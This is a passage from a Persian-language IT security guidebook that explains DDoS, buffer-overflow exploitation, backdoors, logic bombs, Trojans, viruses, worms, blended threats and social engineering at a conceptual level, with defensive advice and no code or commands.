بـا <sup>٣٢١</sup> حملات DDoS نياز به نرمافزار خاصي ندارند. يك شكل حمـلات DDoS تنهـا بـا فرسـتادن بـستههـاي پـژواك *ICMP* آدرسهاي مبدأ قلابي به تعداد زيادي از رايانههاي متصل به اينترنت انجام ميگيرد، چراكه پاسخ مربوط به بستهها به رايانـة قربـاني برگشت داده ميشوند. در روشي ديگر، تنها براي برقراري تعدادي اتصال TCP از آدرسهاي IP ناموجود تـلاش مـيشـود. ماشـين مقصد براي بررسي اين تلاشهاي برقراري اتصال بايد منابعي مصرف كند و اگر تعداد اين درخواستها از حد معيني بيشتر باشد، انجام اينكار ميتواند ماشين را فلج كند.

<sup>۳۲۰</sup> اين استراتژي در *RFC* شمارة <sup>۲۸۲۷</sup> توضيح داده شده است.



*<sup>315</sup> Daniel Bernstein* 

*<sup>316</sup> Malformed Traffic Attacks* 

*<sup>317</sup> Ping of Death* 

*<sup>318</sup> Distributed Denial of Service Attack* 

*<sup>319</sup> Slave Processes* 

*<sup>321</sup> ICMP Ping Packets* 

## ٤١٦ **راهنماي امنيت فناوري اطلاعات**

بعضي مواقع ميتوان با تغيير نام ميزبان و آدرس IP ماشين مورد حمله، بر حملة DDoS غلبه كرد. اگر نـام ميزبـان يـا آدرس IP قرباني درون كد نرمافزار حمله قرار داده شده باشد، با تغيير آنها ميتوان از ميزبان قرباني محافظت نمود و در اينصورت بـستههـايي كه به آدرس قبلي فرستاده ميشوند توسط مسيرياب خارجي يا ISP سازمان غربـال مـيشـوند. بعنـوان مثـال، كـرم Blaster در آگوست ٢٠٠٣ طراحي شده بود تا يك حملة DDoS را عليه آدرسي متعلق به سـرويس بـه روز رسـاني Windows Microsoft آغاز كند، اما چون اين آدرس در متن برنامه قرار داده شده بود، مايكروسافت بسادگي توانست با تغيير آدرس IP پايگاه بهروزرسـاني ٣٢٢ Windows، اين تهديد را رفع كند.

## **بهرهبرداري از راه دور**

از آنجا كه برنامههاي سرويسدهندة شبكه براي ارتباط با كاربران غيرقابل اعتماد خارجي طراحي مي شوند و چون بـسياري از آنهـا با امتيازات اختصاصي به اجرا در ميآيند، وجود اشكال در آنها معمولاً امكان بهرهبرداري از راه دور را بوجود ميآورد.

بسياري از بهرهبرداريهاي از راه دور بر اساس تكنيك سرريزي buffer كار ميكنند. اين تكنيك متكي به روشـي اسـت كـه زبـان برنامهنويسي C طبق آن اطلاعات را در حافظه ميچيند. سيستم راه دور ممكن است بخواهد ١٠٠ بايت در يك buffer كـه بـراي مثلاً ٤٠ بايت گرفته شده ذخيره كند. درنتيجه اين اطلاعات روي قطعة stack اختصاصيافته به آن برنامه نوشته ميشود و موجب میشود دستورات مورد نظر مهاجم با امتیازات دسترسی سیستمی (بالاترین سطح دسترسی) اجرا گردد.<sup>۳۲۳</sup>

مهمترين روش جلوگيري از بهرهبرداري از راه دور، دقت در انتخاب و پيكربندي نرمافزارهـاي شـبكه اسـت. آسـيبپـذيري برخـي نرمافزارها مكرراً نشان داده شده است، اما برخي ديگر از ابتدا با در نظر گرفتن امنيت طراحي شده اند و لذا مشكلات بـسيار كمتـري داشتهاند. اين روش تدافعي در فصل مربوط به امنيت سرويسدهندهها بيشتر توضيح داده شده است.

## **تهديدات برنامهاي**

رايانهها براي اجراي دستورالعملها بصورت ترتيبي طراحي شدهاند. اين دستورالعملها معمولاً كارهاي مفيدي انجام ميدهند، مقاديري را محاسبه ميكنند، پايگاه دادهاي را نگهداري مينمايند و با كاربران و ساير سيستمها ارتباط برقرار ميكنند. اما ايـن دسـتورالعملها گاهي ميتوانند ذاتاً مخرب يا بدخواهانه باشند. اگر صدمة وارده اتفاقي باشد، به كد مربوطه "اشكال نرمافزاري" ميگويند. شايد ايـن اشكالات معمولترين دليل رفتارهاي غيرمنتظرة برنامهها باشند. اما اگر دستورالعملهاي مخرب از طرف شخصي باشد كـه منظـورش رخداد همان رفتار غيرمعمول بوده، به آن دستورالعملها "برنامة بدخواهانه" يا "تهديد برنامهاي" ميگويند. برخي افراد كلمة *بـدافزار* (نرمافزار مخرب) را براي چنين نرمافزارهايي بكار ميبرند.

اين روزها بيشتر تهديدهاي برنامهاي از طريق اينترنت بصورت پيامهاي پست الكترونيكي يا حملهاي مستقيم به يك سرويسدهندة شبكهاي ميآيند. دريافت يك نامة الكترونيكي يا يك حملة مستقيم ميتواند واقعهاي تصادفي (يعنـي سـرويسدهنـدة وب شـما تـصادفاً انتخاب شده باشد) يا عمدي باشد، و ممكن است يك حملة هدايتشده اشتباهاً تبديل به حملهاي تصادفي شود و يا بالعكس. حمـلات هدايتشده بسيار نگرانكنندهتر از حملات تصادفي هستند، چراكه يك مهاجم با انگيزه تا زمـاني كـه موفـق يـا متوقـف شـود بـه حملاتش همچنان ادامه خواهد داد.

*http://www.sans.org/newlook/resources/IDFAQ/trinoo.htm*  <sup>۳۲۳</sup> اين شكل حمله عمري <sup>۳۵</sup> ساله دارد <sup>و</sup> كاملاً شناخته شده است. جالب است كه توليدكنندگان هنوز هم نرمافزارهايي توليد ميكنند كـه بـه ايـن روش مـيتواننـد بهرهبرداري <sup>و</sup> سوء استفاده قرار گيرند.

<sup>۳۲۲</sup> يكي از معروفترين حملات *DDoS* در فوريـة <sup>۲۰۰۰</sup> عليـه دو شـركت پرمـشتري *Yahoo* <sup>و</sup> *Amazon* صـورت گرفـت. تحليلـي بـر "*trinoo*) "تراوايـي كـه *zombie*هاي دخيل در اين حمله را كنترل ميكرد) در آدرس روبرو يافت ميشود:

ممكن است كاربران به عوامل ناخواستهاي براي انتقال ويروسها، كرمها و ساير تهديدها تبديل شوند. آنها ممكن است با نصب يـك برنامة ناشناخته، يك برنامة مخرب درون آنرا نيز نصب كنند. ممكن است يك محافظ نمايشگر اجرا كنند كه حاوي يك اسب تـراوا باشد. البته بيشتر برنامههايي كه از اينترنت گرفته ميشوند، هيچگونه قطعهبرنامة مخربي ندارند. امـا بـه هرحـال گـرفتن و اجـراي بيروية برنامهها از منابع نامعتبر، احتمال موفقشدن برنامههاي مخرب را افزايش ميدهد. بنابراين بايد در دريافت متن برنامـههـا و فايلهاي دستوري از منابع خارجي بسيار مراقب باشيد. اداراتي که از حساسيت بالايي برخوردارند بايـد از اجـراي نـرم افزارهـايي كـه امضاي رمزشدة يك نويسندة مورد اعتماد را ندارند اجتناب كنند. انجام اينكار لزوماً شما را محافظت نميكند، ولي اگر مشكلي پيش آيد كسي وجود خواهد داشت كه بتوانيد او را مسئول بدانيد.

درصورت امكان هيچگاه فايلهاي اجرايي و كامپايلشده را download نكنيد، بلكه در مورد تمام نرمافزارهاي مـورد نيـاز، قبـل از اينكه بستة نرمافزاري جديد را روي سيستم خود نصب كنيد، متن برنامه را (درصورت وجود) بخوانيد و بفهميد. اگر در ايـن مرحلـه بـه نرمافزاري مشكوك شديد از آن استفاده ننماييد، خصوصاً اگر براي به اجرا در آمدن به امتيازات خاص نياز دارد، و نكتـة آخـر اينكـه تنها از منابع مورد اعتماد خود نرمافزار بگيريد.

توجه داشته باشيد كه بيدليل نبايد به نرمافزارهاي هر گروه يا شركت تجاري اعتماد كنيد. گاهي اوقات شـركتهاي تجـاري، بـراي بوجود آوردن امكان نگهداري و يا احياي رمزهاي عبور فراموششده، در متن برنامههاي خود دربهاي مخفي قرار ميدهند؛ و برخـي ديگر براي تجاوز به حريم خصوصي در نرمافزار خود ابزار جاسوسي تعبيه ميكنند. هرچند مشريان علاقهمند به خريد نرمافزارهـايي هستند كه براي آنها خدمات پس از فروش ارائه ميشود، توليدكنندگان علاقة ناچيزي به مـسئوليتپـذيري در برابـر برنامـهاي كـه ميفروشند دارند. بنابراين بهتر است براي برنامههاي شخص ثالثي كه ميخريد و روي رايانة خود نصب ميكنيد بدنبال تـضمينهاي مكتوب باشيد.

نرمافزارهاي آزاد هيچ ايمنتر از نرمافزارهاي تجاري نيستند، هرچند اين مزيت را دارند كه متن برنامه براي خواندن در اختيـار شـما قرار دارد. اكثر ابزارهاي آزاد و متنباز هنگام توليد به چند قسمت تقسيم ميشوند و توسط چندين برنامهنـويس نوشـته مـيشـوند و معمولاً نسخههاي جديد اين قسمتها بدون نظارت دقيق ساير اعضاي گروه، مورد پذيرش آنـان قـرار مـي گيرنـد؛ و درنتيجـه يـك برنامهنويس بدخواه ميتواند يك قطعهبرنامة كوچك مخرب را بدون اينكه بقيه متوجه شوند به برنامه اضافه كند. علاوه بر آن حتي اگر متن برنامه مورد بررسي قرار گيرد، ممكن است برخي دربهاي مخفي و عملكردهاي ظريف آن ديده نشوند - افراد كمي اطـلاع دارند كه چگونه ميتوان به دقت نرمافزار را بازبيني كرد و اگر فرد بازبين واقعاً علاقهمند به درك همة اجزاي برنامـه نباشـد ممكـن است مورد مشكوكي پيدا نكند. حتي يك بازبيني مستقل نيز ممكن است كافي نباشد؛ چراکه بازبينها ممکن است تخصص اينکار را نداشته باشند، اشتباه كنند، و يا حتي اين امکان وجود دارد که ميان بازبين و نويسندة برنامه، تباني وجود داشته باشد!

متأسفانه بسياري از برنامههاي downloadشده آنقدر بزرگ هستند كه نميتوان به يك روش معين همة آنها را خواند. عـلاوه بـر اين هرچند برنامههاي زيادي بصورت متنباز قابل download هستند، اما بسياري از کاربران قطعهبرنامههاي پيشترجمه را بـراي download انتخاب ميكنند. هيچ راهي براي اطمينان از اينكه اين فايلها كه به زبان ماشين درآمده اند از روي همان مـتن برنامـة مورد ادعا توليد شدهاند يا نه وجود ندارد.

بعنوان يك راه جايگزين براي بازبيني، ميتوانيد از برنامههايي استفاده كنيد كه پيشتر ديگران به آنها اعتمـاد كـرده انـد. ايـن روش چندان مطمئن نيست، چون ممكن است برنامه داراي تهديدي باشد كه براي ديگران اتفاق نميافتد ولي براي شما اتفاق بيافتـد؛ يـا حتي تهديد براي افراد زيادي اتفاق بيافتد، ولي كسي متوجه آن نشود.

طبق يك سياست مناسب، نرمافزارهاي جديد بايد ابتدا روي سيستمهاي غيرحساس نصب و آزمايش شوند. با اينكار فرصت مييابيد مشكلات، ناسازگاريها و رفتارهاي غيرعادي يك برنامه را تشخيص دهيد. يك نرمافزار جديد را ابتدا روي يك سيـستم توليـد پويـا نصب نكنيد، و به هيچوجه آنرا براي بار اول با دسترسي ابركاربر يا راهبر سيستم به اجرا در نياوريد، مگر اينكه واقعـاً چـارة ديگـري نداشته باشيد.

## ٤١٨ **راهنماي امنيت فناوري اطلاعات**

اگر شخصي با دانش كافي در داخل سازمان شما قصد خرابكاري داشته باشد مي تواند با استفاده از ابزارهاي مختلف دربهاي مخفي، *بمبهاي منطقي <sup>٣٩</sup>،* و اسبهاي تراوا بنويسد و آنرا مستقيماً روي سيستم هدف نصب كند. كاربران و كارمندان شما تهديد بزرگي براي امنيت سيستم شما ميباشند: اين افراد با سيستم آشنا هستند، نقاط ضعف آنرا ميشناسند، و با سيستمهاي كنترل و بـازبيني موجـود آشنايي دارند. كاربران مجاز معمولاً براي نوشتن و وارد كردن برنامههاي مخرب به سيستم از دسترسي كافي برخوردارند. شـايد بـه نظر خندهدار بيايد كه گفته شود در بسياري از سازمانها، شخص مسئول كنترل و بازبيني امنيت همان کسي است كـه اگـر بخواهـد ميتواند با اجراي چند دستور، بيشترين خسارتها را به كل سيستم وارد كند . براي مديران ارشد سيستم نيز معمولاً هيچگونه مميـزي يا ساير انواع بررسيها انجام نميگيرد.

## **ابزارها و جعبهابزارهاي امنيتي**

برنامههاي زيادي نوشته شدهاند كه ميتوانند بطور خودكار آسيبپذيريهاي امنيتي رايانه را مشخص سازند. بعضي از ايـن برنامـههـا رايانهاي كه روي آن اجرا شوند را بـدنبال آسـيب پـذيريهاي سيـستمي كـاوش مـيكننـد، و برخـي ديگـر در يـك شـبكه بـدنبال آسيبپذيريهايي مي گردند كه از راه دور مي توانند مورد بهرهبرداري قرار گيرند. گاه به اين برنامهها *پويشگرهاي امنيتي <sup>۳۲۶</sup>* و يا بطـور كليتر "ابزارهاي امنيتي" ميگويند.

پويشگرها و ساير ابزارهاي امنيتي مثل شمشير دو لبه هستند. از يك طرف افراد حرفهاي ميتوانند از آنها با هدف امنكردن رايانهها استفاده كنند؛ و از طرف ديگر نفوذگرها ميتوانند اين ابزارها را براي نفوذ به سيستمها بكار برند. اگر راهبران بتوانند بـا ايـن ابزارهـا سريعاً سيستمها را بدنبال آسيبپذيريهاي شناختهشده پويش كنند، فهرستي از آسيبپذيريها بدست خواهنـد آورد كـه مـيتواننـد بـا برطرف كردن آنها سطح امنيت سيستم را ارتقا دهند، اما همين ابزارها به تبهكاران شخصي يا سازماني نيـز راههـاي ممكـن بـراي نفوذ به سيستمها را نشان مي دهند.

برخي ابزارهاي امنيتي براي راهبران حرفهاي امنيت نوشته شدهاند، هرچند مهاجمان نيز ميتوانند از آنها استفاده كنند. اما ابزارهـاي بيشتري در اينترنت وجود دارند كه منحصراً براي كاربردهاي مخرب بوجود آمدهانـد. جالـب اينجاسـت كـه كيفيـت بعـضي از ايـن ابزارهاي مخرب بسيار بالاست؛ آنقدر بالا كه راهبران حرفهاي نيز براي تأمين امنيت از آنها استفاده ميكنند. ابزار nmap مثـالي از اين ابزارهاست كه در جوامع مجرمانة رايانهاي براي نگاشت شبكهاي نوشتهشده و هماكنون بطور وسـيعي مـورد اسـتفادة راهبـران حرفهاي امنيت شبكهها قرار دارد.

بدليل در دسترس بودن ابزارهاي امنيتي با كيفيت براي حمله، بايد مراقب آسيب پذيريهاي سيستمهاي خود باشـيد و مرتبـاً بـر آنهـا نظارت و از آنها محافظت كنيد. اينكه خودتان اين ابزارها را بدست آورده و اجرا كنيد از مزايايي برخوردار است، ولي خطراتي نيـز در پي دارد. برخي ابزارها با ملاحظات راهبري امنيت و قابل انتقال بودن نوشته نشده اند و ممكن است بـه سيـستم صـدمه وارد كننـد. برخي ابزارهاي ديگر ممكن است تلهاي باشند براي خرابكاري مخفيانه در سيستم، درحاليكه شما فكـر مـي كنيـد درحـال جـستجو بدنبال مشكلات هستيد. در اجراي پويشگرهاي امنيتي عجله نكنيد، مگر اينكه دقيقاً بدانيد آنها چه ميكنند و چگونه مـيتواننـد بـه شما در ايمن كردن سيستمها كمك نمايند.

## **دربهاي مخفي و تلهها**

دربهاي مخفي كه به آنها تله نيز ميگويند، قطعهبرنامههايي هستند كه درون برنامهها يا سيـستمعاملهـا قـرار داده مـيشـوند و بـه برنامهنويس اجازه ميدهند بدون انجام مراحل لازم براي تصديق هويت، به قابليتهاي برنامهها دسترسي پيدا كند. دربهاي مخفـي و تلهها سالهاي زيادي است كه وجود دارند و عموماً توسط برنامه نويسها و براي اشكالزدايي يا نظارت بر برنامـهاي كـه مـينويـسند بوجود ميآيند.

اكثر دربهاي مخفي در برنامههايي قرار داده ميشوند كه هنگام اجرا نياز به روالهايي طولاني براي تصديق هويت يا ورود اطلاعـات زياد توسط كاربر دارند. در زمان اشكالزدايي برنامه، ممكن است برنامهنويس بخواهـد از دسترسـيهاي خاصـي برخـوردار باشـد، يـا مراحل طولاني تصديق هويت يا ورود اطلاعات را انجام ندهد. علاوه بر اينها ممكن است درصورت كار نكـردن روالهـاي تـصديق هويت، برنامهنويس بخواهد از طريق خود برنامه روشي براي فعال كردن برنامه در اختيار داشته باشد. درب مخفـي برنامـهاي اسـت كه يا بر اثر ورود يك رشتة خاص و يا اجرا تحت يك نام كاربري خاص، فعال ميشود و دسترسيهاي مورد نظر را اعطا ميكند.

دربهاي مخفي وقتي خطرناك ميشوند كه توسط برنامهنويسان نااهل براي بدست آوردن دسترسـي غيرمجـاز بكـار گرفتـه شـوند . همچنين اگر برنامهنويس اوليه پس از تكميل برنامه فراموش كند دربهاي مخفي را حذف كند و شخص ديگري پي بـه وجـود آنهـا ببرد اين دربهاي مخفي مشكلساز ميشوند. گاهي نيز يك مهاجم پس از نفوذ موفقيتآميز به سيستم، يك درب مخفي در آن ايجاد ميكند تا بعداً بتواند دوباره به سيستم وارد شده و امتيازات راهبري را بدست آورد.

محافظت در برابر دربهاي مخفي بسيار دشوار است. بهترين دفاع اين است كه يکپارچگي و صحت فايلهاي مهـم را مرتبـاً بررسـي كنيد. علاوه بر بررسي فايلها، بايد در سيستم خود به دنبال فايلهاي امتيازدار و پورتهاي باز IP/TCP بگرديـد و متناوبـاً مجوزهـا و مالكيت فايلها و شاخههاي مهم را نيز بررسي كنيد. متأسفانه امروزه ميتوان براحتي نشانهها و عملكردهاي نرمافزارهاي مخـرب را با ظرافت زيادي پنهان كرد. درنتيجه اگر اجازه دهيد سيستم شما دستكاري شود، ممكن است ديگر هرگـز نتوانيـد متوجـه تغييـرات بوجودآمده شويد.

## **بمبهاي منطقي (تخريبهاي زمانبنديشده)**

بمبهاي منطقي تهديدات زمانبنديشدهاي هستند كه براي مدتزمان طولاني در نرمافزارهاي معمولي پنهان ميمانند، و زماني كـه فعال شوند كاري انجام ميدهند كه متفاوت از كاري است كه برنامة ميزبان آنها انجام مي داده اسـت. بمبهـاي منطقـي معمـولاً در برنامههاي برنامهنويساني پيدا ميشوند كه از دسترسي قانوني به سيستم برخوردارند.

شرايط فعالشدن بمبهاي منطقي ميتواند وجود يك فايل بخصوص، يك روز مشخص از هفته، و يا به اجـرا درآمـدن توسـط يـك كاربر خاص باشد. بمب منطقي ممكن است ابتدا بررسي كند چه كساني در سيستم حضور دارند يا چـه برنامـه هـايي در حـال اجـرا هستند. يك بمب منطقي درصورت فعالٍشدن ممكن است دادهها را تغيير دهد يا از بين ببرد، سيستم را از كار بياندازد، يـا صـدمات ديگري به سيستم وارد آورد. يك مثال كلاسيك براي فعالشدن يك بمب منطقي حالتي است كه يك شمارة مـشخصِ كارمنـدي براي دو دورة متوالي در محاسبات حقوق ظاهر نميشود (يعني وقتيكه كارمند شركت را ترك كرده است).

"اتمام زمان حيات" نوع خاصي از عملكرد بمبهاي منطقي ميباشد كه گاهي براي اجبار پرداخت پول يا انجام ساير مفاد يك قرارداد بكار گرفته ميشود. اتمام زمان حيات به اين معني است كه پس از يك مدت زمان مشخص، اگر عمل خاصي مانند پرداخت هزينـة يك گواهي انجام نشود، برنامه ديگر اجرا نميگردد. اتمام زمان حيات معمولاً در نرمافزارهايي كار گذاشته مـيشـود كـه در مرحلـة آزمون نهايي براي توزيع در بازار مصرف هستند؛ تا كاربران نرم افزارهاي آزمايشي خود را به نسخههاي جديدتر ارتقا دهنـد يـا يـك نسخة رسمي خريداري نمايند.

محافظت در برابر بمبهاي منطقي مخرب نيز مشابه دربهاي مخفي است: نرمافزاري را بدون خواندن و تـست كامـل نـصب نكنيـد. بطور منظم پشتيبان تهيه كنيد تا درصورت بروز هر اتفاق ناگوار، بتوانيد دادههاي خود را بازگردانيد.

## **اسبهاي تراوا**

اسبهاي تراواي دنياي مدرن - همانطور كه از نامشان پيداست - برنامههايي هستند شبيه برنامـههـايي كـه كـاربر از آنهـا اسـتفاده ميكند؛ مثل يك پردازة ورود به سيستم، يك بازي، يا يك ويرايشگر. درحاليكـه برنامـه در ظـاهر كـار مـورد نظـر كـاربر را انجـام ميدهد، بدون اطلاع كاربر به كار ديگري برخلاف هدف اعلامشده نيز ميپردازد. مثلاً ممكن است كاربر گمان كند كه يـك بـازي

## ٤٢٠ **راهنماي امنيت فناوري اطلاعات**

اجرا كرده است و برنامه نيز سؤالاتي مانند "دوست داريد چه نامي روي بازيكن بگذاريد؟" يا "در چه سـطحي از سـختي مـيخواهيـد بازي كنيد؟" از وي بپرسد، اما عملاً درحال پاككردن فايلها و قالببندي مجدد يك ديسك باشد، و يا اسناد محرمانهاي را بـه يـك پايگاه وب در آنسوي دنيا بفرستد. متأسفانه اسبهاي تراوا در بعضي محيطها بسيار زياد هستند. اين نرمافزارهاي مخـرب معمـولاً بـا حقههاي مختلف در پايگاههاي وب نفوذگران قرار داده ميشوند و بعنوان نرمافزارهاي بهاشتراك گذاشتهشده ميان كـاربران توزيـع مي گردند.

اسبهاي تراوا در برنامهها و قطعهبرنامههاي نصبكننده نيز ديده شدهاند. برخي از فايلهاي پوسته (بخـصوص فايلهـاي shar(، فايلهـاي VBS، فايلهاي awk، فايلهاي perl، قطعهبرنامـههـاي sed، فايلهـاي TeX، فايلهـاي PostScript، نامـههـاي بـا رمزگـذاري MIME، و صفحات وب، همه ميتوانند حاوي دستوراتي باشند كه مشكلات ناخواستهاي ايجـاد نماينـد. حتـي فايلهـاي متنـي نيـز ميتوانند خطرناك باشند. بعضي ويرايشگرها اين امكان را دارند كه در چند خط ابتدايي يا انتهايي فايل، دستوراتي بـراي راه انـدازي خودكار ويرايشگر در فايلهاي مربوط به آن قرار دهند. (براي اطلاع از روش غيرفعال كردن اين ويژگي به مستندات ويرايشگر مـورد اسـتفادة خـود رجوع كنيد.)

اگر براي اولين بار قطعهبرنامهاي را اجرا ميكنيد يا فايلهايي را غيرفشرده مينماييد، بهتر است اينكار را روي يك ماشـين مجـزا در قرنطينه يا در محيطي محدود انجام دهيد تا جلوي دسترسي آن بستة نرم افزاري را به فايلها و شـاخههـاي خـارج از محـيط كـاري خودش بگيريد (در Unix اين كار با دستور سيستميِ ()chroot انجام پذير است.)

شکل ديگري از اسبهاي تراوا مي تواند با بهرهگيري از *دستور ارسال بلوكي <sup>٣٢٧</sup> يا حالات بـازگو <sup>٣٢٨</sup> در پايانـههـاي سـريال محـصول* دهههاي ١٩٧٠ و ١٩٨٠ (كه توسط بسياري از برنامههاي شبيهساز پايانه از جمله HyperTerminal محصول مايكروسافت شبيهسازي شـدهانـد) كـار كنند. بسياري از گونههاي پايانهها تنظيماتي دارند كه طبق آنها يك رشته كاراكترهاي خاص كنترلي ميتواند باعث شـود كـه يـك دستور از راه دور به اجرا در آيد؛ آنچنان كه گويي آن دستور با استفاده از صفحهكليد وارد شده است. بنابراين يك دسـتور كـه درون يك نامة الكترونيكي قرار دارد ممكن است باعث شود پايانه يك فرمان مبني بر "پاك كردن همـة فايلهـا و خـروج از سيـستم " بـه سيستمعامل بفرستد، و سپس يك رشته براي "پاك كردن صفحه" نيز براي خود پايانه ارسال كند. اين ويژگي را در پايانه يا برنامـة شبيهساز خود غيرفعال كنيد.

## **ويروسها**

يك ويروس واقعي برنامهاي است كه به ساير برنامههاي اجرايي اضافه ميشود. درنتيجه هرگـاه برنامـة عـادي اجـرا شـود، برنامـة ويروس نيز به اجرا در ميآيد. برنامة ويروس باعث اضافه شدن يك نسخه از خودش در يك يا چند برنامة ديگر ميگردد. ويروسـها نميتوانند برنامههاي مستقلي باشند - يعني نميتوانند به تنهايي اجرا شوند، بلكه براي اجرا نياز بـه يـك ميزبـان دارنـد تـا بعنـوان بخشي از آن به اجرا در آيند.

تقريباً تمام ويروسها، رايانههاي شخصي داراي سيستمعاملهاي پركاربرد (ماننـد DOS MS، Windows Microsoft و MacOS Apple (را هدف قرار ميدهند. ويروسها ميتوانند در سيستمعاملهايي كه مكانيزمهاي امنيتي كمي دارند (مانند DOS و MacOS نسخههاي قبـل از ويرايش ١٠) و همچنين آنهايي كه از مكانيزمهاي امنيتي پيشرفتهاي برخوردارنـد (مثـل NT Windows و XP Windows (انتـشار يابنـد. براي سيستمهاي Unix هم ويروسهايي نوشته شـده اسـت. حتـي ويروسـهايي نوشـته شـدهانـد كـه مـيتواننـد هـم سيـستمهاي Windows و هم سيستمهاي مبتني بر Unix را آلوده سازند. ويروسهايي كه sector boot را آلوده ميكنند، درصورتيكه بتواننـد يك ديسكت راهاندازي را آلوده كنند، ميتوانند سيستمهاي مبتني بر BSD يا Linux را نيز براحتيِ سيستمهاي Windows آلـوده نمايند (هرچند اين آلودگي نميتواند بيش از آن گسترش يابد).

ويروسها ابزار قدرتمندي براي مهاجمان هستند. هرچند هر كاري كه توسط ويروس انجام ميشود از راههاي ديگر نيز قابـل انجـام است، ولي ويروسها قادرند بدون دخالت يا هدايت مهاجم گسترش يابند و حتي مي توانند به مناطقي دسترسي پيدا كنند كـه مهـاجم شخصاً نمي تواند به آنها دسترسي داشته باشد.

براي محافظت در برابر ويروسها ميتوانيد از همـان فنـون مقابلـه بـا دربهـاي مخفـي و برنامـههـاي رمزشـكن اسـتفاده كنيـد. در سيستمهاي Intel نبايد سيستم را با استفاده از ديسكهاي غير قابل اعتماد راه اندازي نماييد. درحال حاضر نرمافزارهـاي ضـدويروس يك نياز اساسي براي رايانههاي خانگي و شركتها محسوب ميشوند، اما با اين وجود تعـداد رايانـههـاي فاقـد ضـدويروس بـيش از رايانههاي مجهز به آن است. مسئله ديگري كه به همين اندازه نگران كننده مي باشد اين است كـه بـسياري از كـسانيكه نـرم|فـزار ضدويروس تهيه ميكنند، نشانهاي ويروس آنرا هر از چندگاه بهروزرساني نمينمايند، و عمـلاً كـارايي نـرمافـزار خـود را در مقابـل تهديدات جديد به حداقل ميرسانند.

## **كرمها**

كرمها برنامههايي هستند كه ميتوانند بطور مستقل اجرا شوند و با استفاده از اتصالات شبكه از يك رايانه به يك رايانة ديگر منتقل شوند؛ يا حتى ممكن است قسمتهاي مختلف يك كرم روي رايانههاي متفاوتي اجرا شوند. كرمها ساير برنامهها را تغيير نمـي دهنـد، هرچند ممكن است حاوي برنامهاي باشند كه اينكار را انجام دهد (مثل يك ويروس). صـدها كـرم شـبكهاي بـراي سيـستمعاملهـاي مختلف بوجود آمدهاند. شايد بتوان گفت كه شايعترين كرمها از طريق نامة الكترونيكي منتشر مي شوند. اين كرمها معمولاً آدرسهاي پستي ديگران را از دفترچة آدرسهاي سيستم آلوده بدست ميآورند و خود را بعنوان پيام مهمي از طرف صاحب سيستم آلوده (يا حتي از طرف ساير افرادي كه نامشان در دفترچة آدرسهاي صاحب سيستم آلوده وجود دارد) به آنها ميفرستند.

محافظت در برابر كرمها مستلزم همان فنون مقابله با نفوذ است. اگر مهاجم بتواند به ماشين شما وارد شود، يك كرم هم مي توانـد. اگر رايانة شما در برابر دسترسي غيرمجاز ايمن باشد، طبيعتاً در برابر كرمها نيز امنيت خواهد داشت . تمام توصيههـايي كـه در مـورد جلوگيري از دسترسي غيرمجاز ارائه شد اينجا نيز قابل اعمال هستند.

اگر ترديد داشتيد كه توسط يک كرم شبكهاى مورد حمله قرار گرفتهايد، با *مراكز واكنش به رخدادهاى رايانهاى*™ تماس بگيريـد و ببينيد آيا ديگران نيز گزارشات مشابهي دادهاند يا خير. درصورت وقوع حادثه ميتوانيد از اين طريق اطلاعات مفيدي براي محافظت يا بازيابي سيستم خود بدست آوريد. اتصال اينترنت شبكة خود را قطع كنيد تا شبكة محلي شما ايزوله شـود . اگـر واقعـاً كرمـي بـه سيستمهاي شما رخنه كرده باشد، با اينكار در جلوگيري از گسترش آن كمك كرده ايد و همچنين جلوي ارسال اطلاعـات مهـم بـه خارج از شبكة محلي خود را گرفتهايد. اگر پشتيبانگيري و ساير تدابير امنيتي را بخوبي پيادهسازي كرده باشيد، خسارتهاي وارده بـه شما بايد ناچيز باشد.

## **تهديدات چندوجهي**

بيشتر تهديدهاي برنامهريزيشدة جديد و خطرناكترين آنها "تهديدات چندوجهي" هستند. يك تهديد چندوجهي، حملـهاي برنامـهاي است كه ويژگيهاي چند نوع مختلف حمله را تركيب ميكند و از طرق مختلفي منتشر ميشود. يك تهديد چندوجهي ميتوانـد يـك كرم شبكهاي باشد كه از طريق نامة الكترونيكي با فرستادن نسخههايي از خودش به آدرسهاي موجود در دفترچة آدرسـهاي رايانـة آلوده، و يا از طريق اشتراك فايل با ساير سيستمهاي متصل منتشر مي شود. پس از آلـودن سيـستم، يـك درب مخفـي بـراي ورود مجدد به آن، يك zombie براي آغاز يك حملة تخريب سرويس توزيعشده در آينده، و نيز يك بمـب منطقـي بـراي انجـام يـك تخريب زمانبنديشده ايجاد ميكند. دفاع در برابر تهديدات چندوجهي مشابه دفاع در برابر تهديدات تكوجهي است، با ايـن تفـاوت كه بايد تمام جهات را با هم در نظر گرفت: بهترين راه مقابله با آنها استفاده از يك سيستم دفاعي چندلايه است.



# وي کاريدل

## **مهندسي اجتماعي**

در بسياري از سيستمهاي رايانهاي اين امكان وجود دارد كه با سوء استفاده از برخي اشكالات و آسـيب پـذيريها، دسترسـيهاي يـك كاربر عادي را به ابركاربر يا راهبر سيستم افزايش داد. درنتيجه يك مهاجم زبده در بسياري از سيسمتها ميتواند يك نام كـاربري و رمز عبور عادي را به سرقت ببرد، و سپس كنترل كامل سيستم را با استفاده از اين روش بدست آورد.

يكي از رايجترين راههاي بدست آوردن يك نام كاربري و رمز عبور استفاده از فنون "مهندسي اجتماعي" است. مهندسـي اجتمـاعي يكي از سادهترين و مؤثرترين ابزارهاي كسب دسترسي غيرمجاز به سيستمهاي رايانهاي ميباشد. براي انجام يك حملـة مهندسـي اجتماعي، معمولاً مهاجم به سازمان مقصد تلفن ميزند و سعي ميكند از طريق برقراري روابط اجتماعي، در مورد سازمان اطلاعاتي بدست آورد. بعنوان مثال ممكن است مهاجم تظاهر كند كه از كاربران جديد است و رمز عبور خود را فراموش كرده، و بخواهـد كـه رمز عبورش تغيير داده شود. يا ممكن است تظاهر كند كه نمايندة يك سرويس خدماتي است و براي پـشتيباني نيـاز دارد كـه رمـز عبور راهبر سيستم را تغيير دهد. حملات مهندسي اجتماعي معمولاً مؤثر واقع مـيشـوند، چـون عمـوم مـردم مـيخواهنـد در حـل مشكلات سهيم باشند. در واقع قرار گرفتن در مسير اين حملات را ميتوان معادلِ رايانهايِ بازيهاي اعتماد به نفس دانست.

